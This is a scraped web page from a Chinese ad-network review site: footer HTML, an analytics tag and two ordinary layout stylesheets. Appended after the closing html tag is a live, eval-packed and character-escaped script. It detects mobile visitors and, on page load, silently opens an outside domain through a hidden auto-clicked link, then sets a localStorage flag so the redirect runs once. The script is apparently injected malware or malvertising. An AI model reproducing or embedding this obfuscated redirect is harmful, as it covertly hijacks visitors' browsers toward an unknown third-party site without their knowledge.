<div class="clear"></div>
<div class="footerContainer"><div class="centerContainer">
	<div class="copyRight">
		<li class="mobileMode"><a href="javascript:;">电脑版</a></li>
        	</div>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JyI0l0Wd7KXKFHiz",ck:"JyI0l0Wd7KXKFHiz"})</script>
	 
	</div></div>
<div class="fixedBtn goTopBtn"><a title="返回顶部" href="javascript:;">&Delta;</a></div><script>includePlugin('searchTip');</script>


</body>
</html>	<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.pvcv.com/View/style/main.css?v=1769128409
body_size: 3703
content:
@charset "utf-8";
@import url(public.css?v=1);
/**----------------------------------- 公共基本属性设----------------------------------- */
body{overflow-x:hidden;}
.mainContainer{margin:0 auto;width:1060px;}
.mainBox{float:left;width:700px;}
.siderBox{float:right;width:300px;}
.siderBox_cnt{margin-bottom:30px;margin-left:2px;padding-left:10px;border-left:solid 1px #eee;border-radius:2px;}

.cntBox,.eachBox{margin:4px;margin-bottom:20px;padding:20px;border:solid 1px #eee;border-radius:3px; background-color:#fff;box-shadow:1px 1px 4px #eee}
.eachBox{box-shadow:0 0 0 #eee}
.margin{margin-bottom:20px;}
.headerContainer_{margin-bottom:10px;border-bottom:solid 1px #eee; box-shadow:1px 1px 1px #fafafa;background-color:#fff}
.headerContainer{width:100%;padding:5px 0;background-color:#4581FB}
.headerContainer h1,.headerContainer h2{margin:0;font-size:13px;font-weight:normal;}	
.logo{float:left;width:200px;margin-right:20px;}
.logo a ,.logo a:visited{display:block;height:30px;background:url('../images/fontLogo.png') no-repeat center;background-size:95%;}


.headerLeft{float:left;}
.headerLeft li,.headerLeft h2{float:left;margin-right:10px;height:30px;line-height:30px;font-size:16px;}
.headerLeft a, .headerLeft a:visited{display:block;padding:0 20px;color:#fff;border-radius:20px;}
.xscrollMenu li{display: inline-block; margin-top:5px;}
.xscrollMenu li a{color:#fff;}
.xscrollMenu li a:hover{color:#FF6569;}
.unionIcon a, .unionIcon a:visited{display:block;padding-left:25px;background:url('../images/unionIcon.png') no-repeat 5px;background-size:17px;}
.articleIcon a, .articleIcon a:visited{display:block;padding-left:25px;background:url('../images/articleIcon.png') no-repeat 5px;background-size:17px;}
.toolIcon a, .toolIcon a:visited{display:block;padding-left:25px;background:url('../images/toolIcon.png') no-repeat 5px;background-size:17px;}
.userIcon a, .userIcon a:visited{display:block;padding-left:25px;background:url('../images/userIcon.png') no-repeat 5px;background-size:17px;color:#fff;}

.headerLeft .selected a, .headerLeft .selected a:visited,.headerLeft a:hover{background-color:#2067F7}

.headerRight{float:right;}
.headerRight div{float:left;line-height:30px;}
.headerRight li{float:left;margin-right:2px;}
.headerRight .subAdUnion{margin-right:20px;font-size:16px;}
.headerRight .subAdUnion a, .headerRight .subAdUnion a:visited{display:block;padding:0 20px;padding-left:30px;background:url('../images/subAdUnion.png') no-repeat 10px;background-size:17px;border-radius:20px;font-size:15px;color:#fff; background-color:#2067F7}
.headerRight .subAdUnion a:hover{background-color:#FF6569}

.headerUserMenu .userName a, .headerUserMenu .userName a:visited{display:block; color:#fff;}
.headerUserMenu .openUserMenuBtn a ,.headerUserMenu .openUserMenuBtn a:visited{display:block;width:20px;height:20px;background:url('../images/downArrow_white.png') no-repeat bottom;background-size:8px;}
.headerUserMenu .arrowBg{margin-left:54px;}
.headerUserMenu .popStyle_2{margin-top:30px;margin-left:-80px;}
.headerUserMenu .popStyle_2 .inner{border:solid 1px #888;box-shadow:2px 2px 2px 1px #ccc;}
.headerUserMenu .popStyle_2 a, .headerUserMenu .popStyle_2 .userName a:visited{display:block;padding:0 5px;}


.userLoginBtn{height:30px; line-height:30px;}
.userLoginBtn .thumb{float:left;margin-right:3px;width:26px;height:26px;padding:2px;border-radius:30px;background-color:#fff}
.userLoginBtn img{width:100%;border-radius:30px;}
.userLoginBtn a, .userLoginBtn a:visited{display:block;color:#fff;}


.filterMenu li{float:left;margin-right:5px;margin-bottom:5px;}
.filterMenu a, .filterMenu a:visited{display:block;padding:2px 5px;border-radius:2px;color:#222;}
.filterMenu a:hover,.filterMenu .selected a, .filterMenu .selected a:visited,.filterMenu ._selected a, .filterMenu ._selected a:visited{background-color:#D7E2F9;color:#4581FB;}
.filterMenu li:first-child a,.filterMenu li:first-child a:visited{color:#444;font-weight:bold;}

.y_filterMenu{margin:0;height:25px;padding:3px 0;overflow:hidden;}
.x_filterMenu{height:30px;padding-bottom:4px;overflow-x:auto;}
.w_100%{width:100%;}



.soFormContainer{margin-bottom:20px;}
.hotSoWords{padding-left:30px;height:35px; line-height:35px;background:url('../images/hotSo.png') no-repeat left;background-size:20px; }
.hotSoWords li{float:left;margin-right:5px;}
.hotSoWords a, .hotSoWords a:visited{display:block;color:#777;}
.hotSoWords a:hover{color:#FF6569;}

.soForm{float:left;width:600px;margin-right:20px;border-radius:20px;position:relative;box-shadow:1px 1px 2px #eee inset; background-color:#fafafa}
.soForm .input{width:100%;height:35px;}
.soForm .empty{background:url('../images/soBtn.png') no-repeat center;background-size:16px;}
.soForm input{width:100%;height:100%;line-height:100%;border:0;text-align:center;-webkit-appearance:none;color:#888;background-color:transparent;}
.soForm .subBtn{width:60px;position:absolute;top:0;right:0;}
.soForm .subBtn a, .subBtn a:visited{display:block;height:35px;background:url('../images/soBtn.png') no-repeat center;background-size:16px; }
.soForm_active{box-shadow:1px 1px 2px #A4C0F7 inset;}
.soForm_active .subBtn a,.soForm .subBtn a:hover{background:url('../images/soBtn_white.png') no-repeat center;background-size:16px; background-color:#FF6569}
.focusSoInput input{color:#555;font-weight:bold;}
.bdsug_copy{display:none;}
.bdSug_wpr td{height:25px;cursor:pointer;}
.soResult{height:30px;line-height:30px;color:#555;}


.unions .each{margin-right:4px;}
.unions h4{margin:0;margin-bottom:3px;font-size:16px;font-weight:normal;}
.unions .thumb{float:left;width:200px;font-size:0;background:url('../images/preloadImg.png') no-repeat center;background-size:60%;}
.unions .thumb img{width:100%;border-radius:3px;}
.unions .rightInfo{padding-left:20px;height:inherit;} 
.unions .noThumbInfo{padding-left:0;} 
.unions .brief{margin-top:2px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:3;max-height:60px;line-height:20px;}
.unions .comment{float:none;clear:both;margin-top:5px;border-top:solid 1px #eee;padding:5px;color:#444;border-radius:5px;background-color:#fafafa}
.unions .commentsNum{margin-right:5px;padding-left:25px;color:#8AA7BA;font-weight:bold;background:url('../images/comment.png') no-repeat left top;background-size:20px; }
.unions .clock{padding-left:18px;background:url('../images/clock.png') no-repeat left;background-size:14px;}

.rating{margin-bottom:5px;height:20px;line-height:20px;}
.rating li{float:left;margin-right:4px;}
.rating .starBg{font-size:18px;float:left;position:relative;color:#aaa;}
.rating .starNum{font-size:18px;position:absolute;top:0;left:0;height:100%;color:#FF6569;}
.rating .score_1{font-size:16px;font-weight:bold;color:#FF6569;}
.unions_hoverEach{box-shadow:1px 1px 4px #eee;}

.unionOne .thumbContainer{float:right;}
.unionOne .thumbContainer li{float:left;margin-right:5px;}
.unionOne .thumb{width:180px;font-size:0;background:url('../images/preloadImg.png') no-repeat center;background-size:60%;}
.unionOne .thumb img{width:100%;border-radius:3px;}
.unionOne .rating{margin-top:10px;}
.unionOne .rating .score_1{font-weight:bold;font-size:18px; font-family:Georgia; }
.unionOne .rating .score_2{font-size:12px; font-family:Georgia; }
.unionOne .mainInfo{float:left;width:460px}
.unionOne .mainInfo ul{margin-bottom:5px;line-height:25px;}
.unionOne .mainInfo li{float:left;margin-right:5px;margin-bottom:5px}
.unionOne .title{font-weight:bold;font-size:16px;}
.unionOne .mainInfo li:first-child{margin-right:10px;font-size:16px;color:#444;}
.unionOne .tagName a, .unionOne .tagName a:visited{display:block;color:#5375A6;}
.unionOne .tagName a:hover{color:#FF6569;}
.unionOne .brief{ line-height:30px;}

.unionOne .score_ ul{margin-bottom:2px;height:18px;line-height:18px;font-size:13px; background-color:#fafafa}
.unionOne .score_ span{margin-right:5px;font-size:16px; color:#aaa}
.unionOne .score_ li:first-child{background-color:#fff;margin:0;padding-right:5px;}
.unionOne .scoreVal{padding-left:5px;color:#FF6569;font-family:Georgia; background-color:#FBDDAF}

.unionOne .tags li:first-child{width:20px;height:20px;margin-right:10px;background:url('../images/tagIcon.png') no-repeat left;background-size:20px; }
.unionOne .tags li{float:left;margin-right:5px; line-height:20px;}
.unionOne .email{padding-left:25px;margin-right:10px;background:url('../images/email.png') no-repeat left;background-size:20px; }
.unionOne .qq{padding-left:25px;margin-right:10px;background:url('../images/qq.png') no-repeat left;background-size:20px; }

.unionOne .identifyBtn a, .unionOne .identifyBtn a:visited{display:block;line-height:20px;padding:0 5px;border-radius:3px;color:#5375A6; background-color:#fafafa; border:solid 1px #eee;}
.unionOne .identifyBtn a:hover{color:#fff; background-color:#FF6569; border:solid 1px #FF6569;}
.unionOne .identifyIco{padding-left:25px;margin-right:10px;background:url('../images/identifyIco.png') no-repeat left;background-size:20px; }

.identifyCode{padding:10px;border-radius:3px;background-color:#fafafa; border:solid 1px #eee;}

.commentScore{margin-bottom:10px;}
.commentScore li,.commentScore span{float:left;margin-right:5px;}
.commentScore a, .commentScore a:visited{display:block;padding:0 2px;font-size:17px;color:#555;}

.comments{margin-top:20px;}
.comments .each{margin-bottom:10px;padding:5px;}
.comments .each:nth-child(odd){border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;background-color:#fafafa}
.comments .user{margin-bottom:5px;}
.comments .user div{float:left;margin-right:10px;height:26px;line-height:26px;}
.comments .user div:last-child{float:right; }
.comments .thumb{width:26px;border:solid 1px #ddd;padding:2px;border-radius:30px; background-color:#fff}
.comments .thumb img{width:100%;border-radius:30px;}
.comments .content{line-height:22px;}
.comments .rating{margin:0;}

.pageNo_ajax{margin:10px;font-weight:bold;}
.loadMorePage .loadTip{display:none;}
.moreBtn{text-align:center; }
.moreBtn a ,.moreBtn a:visited{display:block;padding:5px 0; color:#444;border:solid 1px #eee;background-color:#fff}
.moreBtn a:hover{color:#EC5580;}

.soWord_list ul{line-height:25px;}
.soWord_list ul:nth-child(even){padding:5px 0;border-top:dotted 1px #eee;border-bottom:dotted 1px #eee; background-color:#fafafa}
.soWord_list li{float:left;margin-right:5px;}

.articles h4{margin:0;margin-bottom:3px;font-weight:normal;font-size:16px;-webkit-line-clamp:2;max-height:40px;line-height:20px;}
.articles .thumb{float:left;width:200px;font-size:0;background:url('../images/preloadImg.png') no-repeat center;background-size:60%;}
.articles .thumb img{width:100%;border-radius:3px;}
.articles .rightInfo{padding-left:20px;height:inherit;} 
.articles .noThumbInfo{padding-left:0;} 
.articles .brief{margin-top:2px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:2;max-height:40px;line-height:20px;}
.articles .info{margin-top:5px;}
.articles .info li{float:left;margin-right:10px;height:20px; line-height:20px;}
.articles .info span{float:left;margin-right:10px;}
.articles .info a, .articles .info a:visited{display:block;padding:0 4px;color:#666;border-radius:3px; background-color:#fafafa}
.articles .info a:hover{background-color:#D7E2F9;color:#4581FB;}
.articles .clock{padding-left:18px;background:url('../images/clock.png') no-repeat left;background-size:14px;}

.articleOne .title{margin-bottom:5px;padding-bottom:5px;line-height:25px;font-size:20px;font-weight:bold; text-align:center;}
.articleOne .info{margin:5px 0;margin-bottom:20px;line-height:20px;color:#777;text-align:center;}
.articleOne .info li{margin-right:5px;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;}} 
.articleOne .info a ,.articleOne .info a:visited{display:block;padding:0 2px;}
.articleOne .info a:hover{color:#fff; background-color:#FF6569}
.articleOne .thumb img{font-size:0;border-radius:3px;max-width:100%;height:auto!important;width: auto\9!important;}
.articleCnt{line-height:30px;font-size:15px;}
.articleCnt strong{font-size:16px;}
.articleCnt img{font-size:0;border-radius:3px;max-width:100%;height:auto!important;width: auto\9!important; }

.article_navi{width:850px;margin:0 auto;}
.article_navi img{font-size:0;border-radius:3px;max-width:100%;height:auto!important;width: auto\9!important;}

.recommdLinks{margin-bottom:10px;padding-left:1px;padding-top:1px;}
.recommdLinks li{float:left;width:75px;height:35px;line-height:35px;overflow:hidden;padding:0 2px;margin-left:-1px;margin-top:-1px;text-align:center;border:solid 1px #ccc;font-size:13px;}
.recommdLinks a ,.recommdLinks a:visited{display:block;color:#555;}
.recommdLinks a:hover{text-decoration:underline;color:#EC5580}
.linkGrayBg{background-color:#fafafa}



.sider_articles .thumbTitle{padding-bottom:5px;margin-bottom:10px;border-bottom:dotted 1px #ddd;}
.sider_articles .thumb{float:left;width:130px;background:url('../images/preloadImg.png') no-repeat center;background-size:40px;position:relative}
.sider_articles .thumb img{font-size:0;border-radius:3px;max-width:100%;height:auto!important;width: auto\9!important;}
.sider_articles .thumb span{position:absolute;top:2px;left:2px;padding:2px 3px;border:solid 1px #ccc;border-radius:22px;color:#fff;text-shadow:2px 2px 2px #555;text-align:center;filter:alpha(Opacity=80);-moz-opacity:0.8;opacity:0.8;}
.sider_articles a:hover img{filter:alpha(Opacity=80);-moz-opacity:0.8;opacity:0.8;}
.sider_articles .thumbRight{padding-left:15px;}
.sider_articles .thumbRight .title{line-height:20px;max-height:60px;-webkit-line-clamp:3;}
.sider_articles .thumbRight .time{float:none;height:20px;line-height:20px;color:#aaa;font-size:12px; }
.sider_articles .onlyTitle{float:none;clear:both;margin-bottom:2px;}
.sider_articles .onlyTitle li{display:inline;}
.sider_articles .onlyTitle .title{float:left;line-height:22px;}
.sider_articles .onlyTitle .time{float:none;clear:both;color:#aaa;font-size:12px;}
.sider_articles .onlyTitle:nth-child(odd){padding:2px 0;border-bottom:dotted 1px #ddd;}
.sider_articles .orderNum{margin-right:4px;padding:0px 2px;border-radius:2px;border:solid 1px #f5f5f5;background-color:#f5f5f5;color:#777;}
.sider_articles a ,.sider_articles a:visited{display:block;color:#555;}
.sider_articles a:hover .title{text-decoration:underline;color:#FF6569}

.pre_next_article{margin-top:20px;}
.pre_next_article span{font-weight:bold;margin-right:10px;color:#666;}
.pre_next_article li{margin-top:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:1;height:20px;line-height:20px;}
.pre_next_article li:nth-child(odd){float:right;}

.sider_comments div{padding:5px; background-color:#f5f5f5}
.sider_comments div:nth-child(even){margin:10px 0;border-top:dotted 1px #ddd;border-bottom:dotted 1px #ddd;}
.sider_comments li{display:inline;}
.sider_comments .title{line-height:20px;}
.sider_comments .time{float:none;clear:both;color:#aaa;font-size:12px;}
.sider_comments .orderNum{margin-right:4px;padding:0px 2px;border-radius:2px;border:solid 1px #f5f5f5;background-color:#f5f5f5;color:#777;}
.sider_comments a ,.sider_comments a:visited{padding-left:5px;color:#A0BED2;}
.sider_comments a:hover{text-decoration:underline;color:#FF6569}

.sider_unions div{margin-bottom:8px;line-height:26px;height:26px;}
.sider_unions .time{color:#aaa;font-size:12px; }
.sider_unions li{display:inline;}
.sider_unions li:last-child{float:right;}
.sider_unions a,.sider_unions a:visited{color:#555;}

.orderNum{margin-right:4px;padding:2px 4px;border-radius:2px;border:solid 1px #ddd;background-color:#fafafa;color:#777;}
.orderNum_1 a .orderNum,.orderNum_1 a:visited .orderNum{color:#fff;background-color:#FF6569;border:solid 1px #FF6569;}
.orderNum_1 a .title,.orderNum_1 a:visited .title{color:#FF6569;}
.orderNum_2 a .orderNum,.orderNum_2 a:visited .orderNum{color:#fff;background-color:#FA9A60;border:solid 1px #FA9A60;}
.orderNum_2 a .title,.orderNum_2 a:visited .title{color:#FA9A60;}
.orderNum_3 a .orderNum,.orderNum_3 a:visited .orderNum{color:#fff;background-color:#4581FB;border:solid 1px #4581FB;}
.orderNum_3 a .title,.orderNum_3 a:visited .title{color:#4581FB;}
.sider_unions a:hover{color:#FF6569;}
.sider_unions .score{color:#aaa;font-size:12px;}
.sider_unions .score .score_1{font-size:17px;font-family:Georgia;color:#FF6569;}

@media(max-width: 767px){	
body,h1,h2,h3,h4{font-size:14px;}
.formStyle{float:none;width:98%;margin:0 auto;}
.goTopBtn,.switchIcon_btn{right:1px;}
.scrollNav .sp{width:10px;}
.scrollNav li,.header_scrollNav li{padding:0 12px;}

.scroll_adminMenu{margin-bottom:10px;}
.scroll_adminMenu .xscrollMenu_outer{width:100%;}
.scroll_adminMenu .xscrollMenu{width:650px;}
.scroll_adminMenu .mainContainer{padding:0 10px;}

.w_700{width:700px;}
.w_450{width:450px;}
.w_350{width:350px;}

.mainPage{margin:5px 0; text-align:center;}
.mainPage li{float:none;margin:3px;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;}
.mainContainer,.headerContainer,.article_navi{margin:0 auto;width:auto;padding:0 10px;}
.mainBox,.siderBox{width:100%;float:none;margin:0;margin-bottom:20px;padding:0;border:0;}
.headerContainer .logo{float:none;width:200px;margin:0 auto;}
.subAdUnion_mobi{float:right;width:85px;margin-left:10px;}
.subAdUnion_mobi a, .subAdUnion_mobi a:visited{display:block;padding-left:25px;height:36px; line-height:36px;border-radius:30px;background:url('../images/subAdUnion_mobi.png') no-repeat 5px;background-size:17px;color:#555;}
.soForm{float:none;width:auto;margin:0;background-color:#fff;border:solid 1px #ccc;}
.soForm .empty{background:url('../images/soBtn.png') no-repeat center;background-size:16px;}
.soForm .subBtn{width:50px;}
.soForm_active .subBtn a,.soForm .subBtn a:hover{background:url('../images/soBtn.png') no-repeat center;background-size:16px; background-color:#f6f6f6}



.header_scrollNav{float:none;clear:both;padding-top:3px;height:36px;text-align:center;letter-space:-0; }
.header_scrollNav .xscrollMenu_outer{height:36px;line-height:33px;padding-bottom:4px;overflow-x:auto;}
.header_scrollNav li{display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;background:url(../images/sp.gif) no-repeat left;}
.header_scrollNav li:first-child{padding-left:0;background:url(''); }
.header_scrollNav a ,.header_scrollNav a:visited{display:block;padding-left:25px;padding-right:5px;color:#fff;border-bottom:solid 3px transparent; cursor:pointer}
.header_scrollNav .selected a, .header_scrollNav .selected a:visited,.header_scrollNav a:hover{border-bottom:solid 3px #FB9799;}

.unionIcon a, .unionIcon a:visited{background:url('../images/unionIcon.png') no-repeat left;background-size:17px;}
.articleIcon a, .articleIcon a:visited{background:url('../images/articleIcon.png') no-repeat left;background-size:17px;}
.toolIcon a, .toolIcon a:visited{background:url('../images/toolIcon.png') no-repeat left;background-size:17px;}
.userIcon a, .userIcon a:visited{background:url('../images/userIcon.png') no-repeat left;background-size:17px;}

.hotSoWords{float:none;clear:both;margin-top:5px;text-align:center;padding:0;height:auto;line-height:25px;background:url('') no-repeat left;}
.hotSoWords li{float:none;margin-bottom:4px;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;}
.hotSoWords a, .hotSoWords a:visited{display:block;color:#aaa;}

.type_scroll .xscrollMenu{width:800px;}

.cntBox,.eachBox{margin:0px;margin-bottom:20px;padding:10px;}


.unions .thumb{width:120px;}
.articles .thumb{width:150px;}
.unions .rightInfo,.articles .rightInfo{padding-left:10px;} 
.unions .noThumbInfo,.articles .noThumbInfo{padding-left:0;} 
.unions .brief{margin-top:10px;float:none; clear:both;-webkit-line-clamp:2;max-height:40px;line-height:20px;}

.unionOne .mainInfo{float:none;width:auto;}
.unionOne .thumbContainer{float:none;margin-bottom:10px;}
.unionOne .thumb{float:left;width:160px;font-size:0;background:url('../images/preloadImg.png') no-repeat center;background-size:60%;}
.unionOne .score_,.unionOne .rating{margin-top:0;padding-left:10px;}
.unionOne .mainInfo ul{margin-bottom:5px;line-height:20px;}
.unionOne .mainInfo li:first-child{margin-right:5px;}

.rating .starBg{font-size:16px;}
.rating .starNum{font-size:16px;}

.articleOne h1,.articleOne .info{text-align:center;}

.filterMenu {padding:10px 2px;}
}


--- FILE ---
content_type: text/css
request_url: https://www.pvcv.com/View/style/public.css?v=1
body_size: 2867
content:
@charset "utf-8";
body{margin:0;padding:0;color:#555;font-size:14px;background-color:#fbfbfb;font-family: "Microsoft YaHei",Helvetica,Arial,sans-serif;}
a,a:visited{color:#4581FB;text-decoration:none; outline:none;}
a:hover{color:#FF6569;text-decoration:none;}
a:active{star:expression(this.onFocus=this.blur());}
ul,li,img{margin:0;padding:0;border:0;}
div,ul{list-style:none; overflow:hidden}
input{background:transparent;outline:none}
input,textarea{font-family:"Microsoft YaHei",Helvetica,Arial,sans-serif;webkit-appearance:none;background-color:#fff;}
.clear{clear:both;height:0px;width:0px; overflow:hidden;}
.centerContainer{text-align:center;letter-space:-0;}
.centerBox{display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;}
.hideDiv{display:none;}
.minHeight{min-height:600px;_height:600px; overflow:visible;}
.acts li{float:left;margin-right:5px;}
.acts li:nth-child(n+2){padding-left:10px;margin-left:5px;background:url(../images/sp.gif) no-repeat left;}
.acts a,.acts a:visited{color:#aaa;}
.acts a:hover{color:#fff;background-color:#FB7299;}
.table{display:table;height:100%;}
.td{display:table-cell;vertical-align:middle;}
/**----------------------------------- js弹出窗 ----------------------------------- */
.popDialog{border:solid 1px #ccc;background-color:#fff; white-space:nowrap;z-index:99; position:absolute;}
.poppop{color:#555;line-height:25px;padding:5px 10px;font-family:Arial, Helvetica, sans-serif;}
.alertPop{line-height:25px;padding:0 10px;border:solid 1px #ccc;background-color:#fff;color:#666;white-space:nowrap;z-index:99; position:absolute;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.popWin{background-color:#fff;white-space:nowrap;z-index:99;position:absolute;}
#backScreen{ display:none;width:100%;top:0;left:0; position:absolute;z-index:99; background-color:#888;filter:alpha(Opacity=70);-moz-opacity:0.7;opacity: 0.7;}
#alertBox{display:none;z-index:999;box-shadow:0 20px 80px 20px #444;border-radius:2px;}
#alertBox .borderStyle{border:solid 0px #fff;}
#alertContent{padding:10px;background-color:#fff}
#alertTitle{padding-left:5px;height:35px;line-height:35px;border-bottom:solid 1px #ddd;background:url('../images/slines.png');}
#alertTitle .alertTitle,#alertTitle #alertMsg{float:left;margin-right:10px;}
#alertTitle #alertMsg{color:#FB7299; }
#alertBox .closeBtn{float:right;margin-right:5px;}
#alertBox .closeBtn a,#alertBox .closeBtn a:visited{padding:0 4px;color:#fff;background-color:#FB7299;border-radius:10px;}
#alertBox .closeBtn a:hover{border:solid 1px #FB7299;}

.popStyle_1{display:none;position:absolute;z-index:9;padding:9px;}
.popStyle_1 .arrowBg{margin-left:43px;bottom:0;width:10px;height:10px;background:url('../images/borderArrowBot.png') no-repeat center; position:absolute; z-index:2;}
.popStyle_1 .inner{border:solid 1px #bbb;border-radius:3px;box-shadow:2px 2px 2px 1px #ddd;background-color:#fff;}
.popStyle_2{display:none;position:absolute;z-index:9;width:100px;padding:9px;text-align:center;}
.popStyle_2 .arrowBg{margin-left:43px;top:0;width:10px;height:10px;background:url('../images/borderArrow.png') no-repeat center; position:absolute; z-index:2;}
.popStyle_2 .inner{border:solid 1px #bbb;border-radius:3px;box-shadow:2px 2px 2px 1px #eee;background-color:#fff;}
.popStyle_2 a ,.popStyle_2 a:visited{display:block;height:30px;line-height:30px;text-align:center;color:#555;}
.popStyle_2 a:hover{background-color:#eee}
.popStyle_2 .border{border-bottom:solid 1px #ccc;}

.dragContainer .dragBox{cursor:move;transition: all 0.4s ease-in-out;}
.gu-hide{display:none !important;}
.gu-mirror{position:fixed !important;margin:0 !important;z-index:9999 !important;opacity:0.7; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70);}
.gu-unselectable{-webkit-user-select: none !important; -moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;}
.dragBoxCss,.gu-mirror,.gu-transit{background-color:#F49994;text-align:center;}
.gu-transit,.gu-mirror a,.gu-mirror a:visited,.gu-transit a,.gu-transit a:visited,.dragBoxCss a,.dragBoxCss a:visited{color:#fff;}
.gu-transit .acts{display:none;}
/**----------------------------------- uploadifyQueueItem ----------------------------------- */
.uploadDiv{margin:0 auto;width:150px; text-align:center;}
.uploadDiv .uploadBtn a,.uploadDiv .uploadBtn:visited{display:block;padding:5px 5px;color:#555;background-color:#eee}
.uploadDiv .uploadBtn a:hover{color:#fff;background-color:#CE5D20}
.uploadProgress ul{margin:2px 0;width:0%;height:20px; line-height:20px;color:#fff;background-color:#4581FB;}
.errorTip,label.error{padding-left:5px;}
.alertTip{height:25px; line-height:25px;color:#FB7299; text-align:center;}
.errorTip{color:#FB7299;}

.formStyle .alertTip{height:15px; line-height:15px;}
.formStyle .input_wraper{width:100%;padding:5px 0;}
.formStyle .input_wraper span{margin-left:10px;}
.formStyle .input_title{width:97%;padding-left:5px;line-height:25px;border-left:solid 2px #FB7299;border-radius:2px;}
.formStyle .input_area{position:relative;margin:2px 0;}
.formStyle .input_area input{width:97%;padding-left:5px;height:35px;line-height:35px;border:solid 1px #ccc;border-radius:2px;}
.formStyle .input_area textarea{width:97%;height:100px;border:solid 1px #ccc;border-radius:2px;}
.formStyle .inputError{line-height:20px;top:1px;left:5px;position:absolute; color:#FB7299; background-color:#fff}
.formStyle .formBtn{margin-top:5px;clear:both;}
.formStyle .formBtn li{float:left;margin-right:8px;margin-bottom:2px;text-align:center;}
.formStyle .formBtn a ,.formStyle .formBtn a:visited{display:block;width:80px;height:30px;line-height:30px;border-radius:2px;}
.flatSubBtn a ,.flatSubBtn a:visited{border:solid 1px #FB7299;background-color:#FB7299;color:#fff;}
.whiteBtn a ,.whiteBtn a:visited{border:solid 1px #bbb;color:#555; background-color:#fff}
.flatSubBtn a:hover,.whiteBtn a:hover{border:solid 1px #EE5E7B;background-color:#EE5E7B;color:#fff;}

.simpleSoForm{float:left;margin:1px 0;width:300px;border:solid 1px #ccc;border-radius:2px; background-color:#fff}
.simpleSoForm .left{float:left;width:100%;height:100%;}
.simpleSoForm .leftInnner{margin-right:35px;height:100%; }
.simpleSoForm .input{height:30px;}
.simpleSoForm input{width:100%;height:100%;line-height:100%;border:0;color:#999;text-align:center;-webkit-appearance:none;background-color:transparent;}
.simpleSoForm .subBtn{float:right;margin-left:-100%;width:35px;border-left:solid 1px #ccc;background-color:#fafafa}
.simpleSoForm .subBtn a, .simpleSoForm .subBtn a:visited{display:block;width:35px;height:30px;}
